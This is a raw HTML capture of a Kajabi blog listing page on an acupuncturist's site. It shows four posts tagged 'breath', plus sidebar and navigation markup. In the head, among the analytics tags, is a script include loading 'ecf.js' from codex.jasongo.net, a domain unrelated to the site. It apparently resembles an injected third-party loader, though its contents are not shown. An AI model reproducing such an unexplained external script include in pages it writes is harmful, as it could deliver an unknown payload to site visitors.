

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kendraward.com/blog?tag=breath
body_size: 9598
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="OG4Jfk2zEFU/LW8cmP/M7+nW9fvw9rxO34RZWikOTDaKmbvFYwrPhM0wrMdppWjhMA88HIVkyYh4I7eMPT6/lg==">
            
    <title>
      
        WRITINGS
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Writings, wisdom, inspiration for women changemakers" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kendraward.com/blog?tag=breath">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="WRITINGS">
<meta name="twitter:title" content="WRITINGS">


<meta property="og:description" content="Writings, wisdom, inspiration for women changemakers">
<meta name="twitter:description" content="Writings, wisdom, inspiration for women changemakers">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/optiDagST0uicJMkvHqW_kendra_ward_author_healer_acupuncturist.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kendraward.com/blog?tag=breath" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Cardo:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/styles.css?17617513437816918" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/overrides.css?17617513437816918" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="WRITINGS" href="https://www.kendraward.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "KAW_update April 2021",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y7HWQ94NHW');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Y7HWQ94NHW');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"37350","site_id":"45559"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"37350","site_id":"45559"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #33495e;
  }
  .header .dropdown__trigger {
    color: #33495e !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #33495e;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
      
        background-color: ;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #33495e;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #33495e !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #33495e;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/HY8xsgO3QfiXW6kwq88V_kendra_ward_logo.jpg" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1713722013757 {
    text-align: right;
  }
} 
</style>

<div id="block-1713722013757" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1713722013757_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1713722013757_settings_menu">
  
    <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1619555988830 {
    text-align: right;
  }
} 
</style>

<div id="block-1619555988830" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1619555988830_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1619555988830 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1619555988830 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1619555988830 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1619555988830_settings_trigger">
  <a class="dropdown__trigger">
    OFFERINGS
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/throwing-thunder-book/"target="_blank" >THROWING THUNDER BOOK</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/courses" >COURSES</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/store" >FREE</a></span>
    
      <span class="dropdown__item"><a href="https://bookshop.org/shop/kendraward" >RESOURCE LIST</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1621526537916" data-section-id="1621526537916"><style>
  
    #section-1621526537916 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/z9rsjumCQaar75KXyJGX_teemu-paananen-OOE4xAnBhKo-unsplash.jpg);
      background-position: center;
    }
  
  #section-1621526537916 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.46);
  }
  #section-1621526537916 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1621526537916 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1621526537916 .row {
    
  }
  #section-1621526537916 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1621526537916 {
        
      }
    
    #section-1621526537916 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1621526537916 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1621526537916 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1621526537916_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621526537916_0, [data-slick-id="1621526537916_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621526537916_0 .block, [data-slick-id="1621526537916_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621526537916_0, [data-slick-id="1621526537916_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621526537916_0 .block, [data-slick-id="1621526537916_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621526537916_0, [data-slick-id="1621526537916_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1621526537916_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1621526537916_blocks_1621526537916_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #c4a747;">Writing My Way Home to the Living World</span></h1>
<p>&nbsp;</p>
<p>&nbsp;</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: ;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings " kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--grid-2">
            
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/timeless-exchanges">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/11383/images/4f61472-f5ae-03db-38f8-420c087d8180_6a86e9de-d25f-43d8-ba24-b33b6fee5eb7.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/timeless-exchanges">Timeless Exchanges</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=autumn">autumn</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=breath">breath</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=metal+element">metal element</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 29, 2025</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/gate-of-hope-2">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/11383/images/7c8f7eb-435c-4ffd-0073-aa77b238e8a0_99cd9457-5b57-47ae-b104-8c0dcffb325d.jpeg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/gate-of-hope-2">Gate of Hope</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=alive">alive</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=breath">breath</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=liver+energy">liver energy</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Apr 15, 2025</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/every-breath-is-still-in-the-air-to-breath">
        <img loading="auto" alt="Geetanjal Khanna" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/11383/images/e8344cd-a381-5606-ed61-d6e748f7b62_8c44c476-eacc-4283-89e8-43a9ab50e0e7.jpeg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/every-breath-is-still-in-the-air-to-breath">Every Breath is Still in the Air to Breath</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=autumn">autumn</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=breath">breath</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=metal+element">metal element</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 13, 2024</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/the-flesh-of-the-world">
        <img loading="auto" alt="USGS" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/11383/images/Niena7BREuYJL0ZiVBfZ_file.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/the-flesh-of-the-world">The Flesh of the World</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=autumn">autumn</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=boundaries">boundaries</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=breath">breath</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=metal+element">metal element</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 10, 2022</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-instructor--1621524314602 {
    text-align: center;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__name {
    color: #000000;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__title {
    color: ;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__bio {
    color: ;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1621524314602" kjb-settings-id="sections_1599589855686_blocks_1621524314602_settings_heading">
  
  
    
      <img loading="auto" class="sidebar-instructor__image" kjb-settings-id="sections_1599589855686_blocks_1621524314602_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/eSGzhahiS5atktddECAl_file.jpg" />
    
  
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599589855686_blocks_1621524314602_settings_title">
      
        Acupuncturist | Teacher | Writer
      
    </p>
  
  
</div>
          
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600115515053 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600115515053 .social-icons__icon {
    color: #2980b9 !important;
  }
  .social-icons--1600115515053.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600115515053.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600115515053 {
    text-align: center;
  }
  
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: center;
    }
  
  .social-icons--1600115515053 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600115515053" kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Connect</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              

<style>
  .sidebar-custom--1621532413344 {
    text-align: left;
  }
  .sidebar-custom--1621532413344 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1621532413344">
  
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1621532413344_settings_content"><hr />
<h4 style="text-align: center;">These writings are for you.</h4>
<p style="text-align: center;">Open the gateway and receive my monthly love letter of earth-honoring missives.
<script src="https://www.kendraward.com/forms/149844/embed.js">// <![CDATA[

// ]]></script>
</p>
<hr /></div>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: #676f6f;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color: #206aaa !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: #206aaa;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: #206aaa;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading">Topics</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=alive">alive</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=altars">altars</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=ancestors">ancestors</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=auspicious">auspicious</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=autumn">autumn</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=beauty">beauty</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=bees">bees</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=belonging">belonging</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=beneficial+presence">beneficial presence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=body">body</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=book+reviews">book reviews</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=boundaries">boundaries</a>
